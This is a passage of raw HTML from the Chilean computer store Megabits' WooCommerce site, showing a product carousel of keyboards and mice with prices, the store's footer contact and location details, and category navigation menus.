	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/kit-combo-teclado-y-mouse-inalambrico-logitech-mk270-usb-negro/">Kit Teclado + Mouse Inalámbrico Logitech MK270</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.900</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/?add-to-cart=12513" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12513" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12513" data-product_sku="1423" aria-label="Agregar al carrito: &ldquo;Kit Teclado + Mouse Inalámbrico Logitech MK270&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit Teclado + Mouse Inalámbrico Logitech MK270&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12513" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-6922 status-publish first instock product_cat-perifericos-teclados-cables-usb-mouses product_cat-teclados-y-mouse has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="6922">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/kit-xtech-xtk-301s-teclado-mouse-cableado-espanol-usb-negro/" class="product-image-link" tabindex="-1" aria-label="Kit Xtech XTK-301S Teclado + Mouse, Cableado, Español, USB, Negro">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2.jpg.avif 800w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2.jpg.webp 800w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_2.jpg 800w"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10.jpg.avif 800w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10.jpg.webp 800w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2020/12/XTK-301S_360_10.jpg 800w"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/kit-xtech-xtk-301s-teclado-mouse-cableado-espanol-usb-negro/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6922"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/kit-xtech-xtk-301s-teclado-mouse-cableado-espanol-usb-negro/">Kit Xtech XTK-301S Teclado + Mouse, Cableado, Español, USB, Negro</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.900</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/?add-to-cart=6922" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6922" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6922" data-product_sku="811" aria-label="Agregar al carrito: &ldquo;Kit Xtech XTK-301S Teclado + Mouse, Cableado, Español, USB, Negro&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit Xtech XTK-301S Teclado + Mouse, Cableado, Español, USB, Negro&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6922" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16140 status-publish last instock product_cat-mouse product_cat-perifericos-teclados-cables-usb-mouses has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="16140">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m280-wireless/" class="product-image-link" tabindex="-1" aria-label="Mouse Logitech M280 Wireless">
			<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2023/03/1745523131371-lb3_c7d2f479_thumbnail_512-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2023/03/1745523131371-lb3_c7d2f479_thumbnail_512-300x300.png 300w, https://megabits.cl/wp-content/uploads/2023/03/1745523131371-lb3_c7d2f479_thumbnail_512-150x150.png 150w" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2023/03/1745523131371-lb3_c7d2f479_thumbnail_512-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2023/03/1745523131371-lb3_c7d2f479_thumbnail_512-300x300.png 300w, https://megabits.cl/wp-content/uploads/2023/03/1745523131371-lb3_c7d2f479_thumbnail_512-150x150.png 150w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m280-wireless/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16140"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m280-wireless/">Mouse Logitech M280 Wireless</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.900</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/?add-to-cart=16140" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16140" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16140" data-product_sku="1732" aria-label="Agregar al carrito: &ldquo;Mouse Logitech M280 Wireless&rdquo;" rel="nofollow" data-success_message="&ldquo;Mouse Logitech M280 Wireless&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16140" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-12480 status-publish first instock product_cat-mouse product_cat-perifericos-teclados-cables-usb-mouses has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12480">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m90-alambrico-usb-1000dpi-negro-para-mac-pc/" class="product-image-link" tabindex="-1" aria-label="Mouse Logitech M90, Alámbrico, USB, 1000DPI, Negro &#8211; para Mac/PC">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-1-300x300.png.avif 300w, https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-1-150x150.png.avif 150w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-1-300x300.png.webp 300w, https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-1-150x150.png.webp 150w, https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-1-600x600.png.webp 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-1-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-1-300x300.png 300w, https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-1-150x150.png 150w, https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-1-600x600.png 600w"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-2-300x300.png.avif 300w, https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-2-150x150.png.avif 150w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-2-300x300.png.webp 300w, https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-2-150x150.png.webp 150w, https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-2-600x600.png.webp 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-2-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-2-300x300.png 300w, https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-2-150x150.png 150w, https://megabits.cl/wp-content/uploads/2022/02/m90-charcoal-gallery-2-600x600.png 600w"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m90-alambrico-usb-1000dpi-negro-para-mac-pc/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12480"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m90-alambrico-usb-1000dpi-negro-para-mac-pc/">Mouse Logitech M90, Alámbrico, USB, 1000DPI, Negro &#8211; para Mac/PC</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.900</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/?add-to-cart=12480" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12480" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12480" data-product_sku="1417" aria-label="Agregar al carrito: &ldquo;Mouse Logitech M90, Alámbrico, USB, 1000DPI, Negro - para Mac/PC&rdquo;" rel="nofollow" data-success_message="&ldquo;Mouse Logitech M90, Alámbrico, USB, 1000DPI, Negro - para Mac/PC&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12480" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div data-rocket-location-hash="6acd2da8d5dc61cb0ddab54e0b4b5289" class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer data-rocket-location-hash="d1b0c078ccef58d135eb21d81691f08a" class="wd-footer footer-container color-scheme-light">
																					<div data-rocket-location-hash="019271dfd784212cf821f3fe5e91d3c9" class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="woodmart-html-block-2" class="wd-widget widget footer-widget  woodmart-html-block"><style data-type="vc_shortcodes-custom-css">.vc_custom_1538134219594{margin-bottom: -25px !important;}.vc_custom_1606944645260{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1606944204539{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1537358567989{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1657384996584{margin-bottom: 0px !important;}.vc_custom_1625852185063{margin-bottom: 0px !important;}.vc_custom_1748702214665{margin-bottom: 0px !important;}.vc_custom_1606944087866{margin-bottom: 0px !important;}.wd-rs-66c89694c5e9b.wd-list{--wd-row-gap: 15px;}</style><div class="wpb-content-wrapper"><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1538134219594 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-4 vc_col-md-4 vc_col-sm-offset-4 vc_col-xs-12 text-left"><div class="vc_column-inner vc_custom_1606944645260"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Contacto</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1657384996584" >
		<div class="wpb_wrapper">
			<div style="line-height: 2;">

<i class="fa fa-whatsapp" aria-hidden="true" style="width: 15px; text-align: center; margin-right: 4px;"></i>
<a href="https://api.whatsapp.com/send?phone=+56934512158&text=Hola,%20Usted%20se%20ha%20comunicado%20con%20Megabits%20LTDA%20%C2%BFen%20que%20le%20puedo%20ayudar?" target="_blank">+56 9 3451 2158</a>
<br>

<i class="fa fa-envelope-o" aria-hidden="true" style="width: 15px; text-align: center; margin-right: 4px;"></i>ventas@megabits.cl</div>
		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Envíos</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1625852185063" >
		<div class="wpb_wrapper">
			<i class="fa fa-truck" aria-hidden="true"></i> Envíos y repartos <br>
<i class="fa fa-circle" aria-hidden="true"></i> Lunes a Viernes desde las 16:15 hrs
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1606944204539"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Ubicación</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1748702214665" >
		<div class="wpb_wrapper">
			<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Waldo Seguel 670 - Punta Arenas - Chile<br>

<i class="fa fa-clock-o" aria-hidden="true"></i> Lunes a Viernes: 08:00 AM - 19:00 PM<br>

<i class="fa fa-clock-o" aria-hidden="true"></i> Sábado: 11:00 AM - 17:00 PM<br>

<i class="fa fa-info-circle" aria-hidden="true"></i> Horario continuado <br>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Términos y Condiciones</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
		<ul class=" wd-rs-66c89694c5e9b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-type-icon wd-style-default text-left " id="wd-66c89694c5e9b">
											<li>
					<span class="wd-icon list-icon far fa-bell"></span>
					<span class="wd-list-content list-content">
													<a href="https://megabits.cl/politicas-de-devolucion-y-garantia/" title="Políticas de Devolución y Garantía">
								Políticas de Devolución y Garantía 							</a>
											</span>
				</li>
					</ul>
		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-12"><div class="vc_column-inner vc_custom_1537358567989"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1606944087866">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class=" wd-lazy-blur vc_single_image-img " src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" data-src="https://megabits.cl/wp-content/uploads/2020/12/logo-horizontal-letras-blancas-e1606943457352-206x80.png" width="206" height="80" alt="logo-horizontal-letras-blancas" title="logo-horizontal-letras-blancas" /></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></div>				</div>
					</aside>
	</div>
	
																							<div data-rocket-location-hash="bfb151a4d60e00a3639f13a3c69c1d88" class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Desarrollado por Megabits LTDA															</div>
													</div>
					</div>
							</footer>
			</div>
<div data-rocket-location-hash="9ef4b67002938eb1170698ea556df247" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="1b7b6fa0e2a1baaf58c3ed5f9d82a1ae" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div data-rocket-location-hash="357c196ea33afd92bda6181f2e17c758" class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://megabits.cl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Buscar		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categorías							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989 item-level-0" ><a href="https://megabits.cl/product-category/almacenamiento/" class="woodmart-nav-link"><span class="nav-link-text">Almacenamiento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9896 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" class="woodmart-nav-link">Accesorios de Almacenamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2992 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="woodmart-nav-link">Estado Solido (SSD)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2991 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-internos/" class="woodmart-nav-link">Discos Internos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2990 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-externos/" class="woodmart-nav-link">Discos Externos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" class="woodmart-nav-link">Memorias externas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" class="woodmart-nav-link">Unidades Flash USB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2994 item-level-0" ><a href="https://megabits.cl/product-category/audio-y-video/" class="woodmart-nav-link"><span class="nav-link-text">Audio y Video</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2997 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" class="woodmart-nav-link">Televisores y Monitores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" class="woodmart-nav-link">Accesorios TV &#8211; Monitor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2996 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" class="woodmart-nav-link">Cables de Audio y Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" class="woodmart-nav-link">Adaptadores audio video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2998 item-level-0" ><a href="https://megabits.cl/product-category/componentes-pc/" class="woodmart-nav-link"><span class="nav-link-text">Componentes PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6773 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/procesadores/" class="woodmart-nav-link">Procesadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6772 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/placas-madres/" class="woodmart-nav-link">Placas Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3000 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" class="woodmart-nav-link">Memorias RAM</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9897 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" class="woodmart-nav-link">Notebook RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9898 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" class="woodmart-nav-link">PC RAM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/tarjetas-de-video/" class="woodmart-nav-link">Tarjetas de Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6860 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9906 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="woodmart-nav-link">Refrigeración</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" class="woodmart-nav-link">Fuentes de poder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12684 item-level-0" ><a href="https://megabits.cl/product-category/herramientas/" class="woodmart-nav-link"><span class="nav-link-text">Herramientas</span></a></li>
